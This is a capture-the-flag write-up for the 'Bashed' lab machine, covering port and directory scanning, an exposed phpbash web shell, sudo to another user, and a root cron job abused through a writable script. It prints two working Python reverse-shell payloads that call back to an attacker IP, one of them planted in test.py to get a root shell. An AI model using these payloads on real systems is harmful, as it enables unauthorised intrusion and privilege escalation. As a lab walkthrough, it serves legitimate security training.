Bashed

Bashed is a fairly easy machine which focuses mainly on fuzzing and locating important files. As basic access to the crontab is restricted,
Enumeration
Task 1
How many open TCP ports are listening on Bashed?
- Scanning with nmap
╭─ ~ ─────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────── ✘ INT
╰─❯ nmap bashed.htb -p- -r -T5 -v | grep open
Discovered open port 80/tcp on 10.10.10.68
Answer
1
Task 2
What is the relative path on the webserver to a folder that contains phpbash.php?
- Scanning with dirb
╭─ ~ ────────────────────────────────────────────────────────────────────────────────── 56m 9s
╰─❯ ffuf -u http://bashed.htb/FUZZ -w /usr/share/wordlists/dirb/common.txt
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : http://bashed.htb/FUZZ
:: Wordlist : FUZZ: /usr/share/wordlists/dirb/common.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
________________________________________________
.hta [Status: 403, Size: 289, Words: 22, Lines: 12, Duration: 265ms]
.htpasswd [Status: 403, Size: 294, Words: 22, Lines: 12, Duration: 816ms]
.htaccess [Status: 403, Size: 294, Words: 22, Lines: 12, Duration: 2826ms]
[Status: 200, Size: 7743, Words: 2956, Lines: 162, Duration: 3831ms]
css [Status: 301, Size: 306, Words: 20, Lines: 10, Duration: 266ms]
dev [Status: 301, Size: 306, Words: 20, Lines: 10, Duration: 261ms]
fonts [Status: 301, Size: 308, Words: 20, Lines: 10, Duration: 277ms]
images [Status: 301, Size: 309, Words: 20, Lines: 10, Duration: 269ms]
index.html [Status: 200, Size: 7743, Words: 2956, Lines: 162, Duration: 287ms]
js [Status: 301, Size: 305, Words: 20, Lines: 10, Duration: 279ms]
php [Status: 301, Size: 306, Words: 20, Lines: 10, Duration: 261ms]
server-status [Status: 403, Size: 298, Words: 22, Lines: 12, Duration: 263ms]
uploads [Status: 301, Size: 310, Words: 20, Lines: 10, Duration: 264ms]
:: Progress: [4614/4614] :: Job [1/1] :: 148 req/sec :: Duration: [0:00:34] :: Errors: 0 ::
- Visiting directories with status 200 gives the answer
Answer
/dev
Discovery
Task 3
What user is the webserver running as on Bashed?
- Visiting http://10.10.10.68/dev/

- Checking http://10.10.10.68/dev/phpbash.php

Answer
www-data
CTUF
- Find user flag location

- Capture the user flag

Post Initial Access
Task 5
www-data can run any command as a user without a password. What is that user's username?
- Checking with
sudo -l

Answer
scriptmanager
Task 6
What folder in the system root can scriptmanager access that www-data could not?
- Going to
/and checking withls -la

Answer
/scripts
Task 7
What is filename of the file that is being run by root every couple minutes?
- A tool like PSpy can identify processes like this.
- If not let's check the folder
- We cannot access the folder as we are not the user
scriptmanager - Trying to switching the user but web interface is not allowing it.
- Creating reverse shell with below payload from https://www.revshells.com/
export RHOST="10.10.14.30";export RPORT=9999;python3 -c 'import sys,socket,os,pty;s=socket.socket();s.connect((os.getenv("RHOST"),int(os.getenv("RPORT"))));[os.dup2(s.fileno(),fd) for fd in (0,1,2)];pty.spawn("sh")'

- Now we can switch to
scriptmanageruser

- Checking the
/scriptsfolder - Checking
test.pyfile

- After some time if you check
ls -lafor this folder we see time is modified fortest.txt

- Changing time to latest as well as contents in
test.pyfile suggest that it is modifying the content oftest.txt
Answer
test.py
CTRF
test.txtis owned by root andtest.pyis owned by scriptmanager; howeverytest.pyis updating the file; suggesting it is executing with root privilege- We have write access to update the file.
- Changing the contents of test.py file to below; so that when root will execute this file it will create reverse shell with root privileged bash
import socket,subprocess,os
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(("10.10.14.30",25252))
os.dup2(s.fileno(),0)
os.dup2(s.fileno(),1)
os.dup2(s.fileno(),2)
import pty
pty.spawn("/bin/bash")
Easy way to change contents in this case is by creating a file on attacker machine and wget using python3 http.webserver and then rename it to test.py

- Once root execute this file we will the root shell
- We can find root flag in
/root/root.txt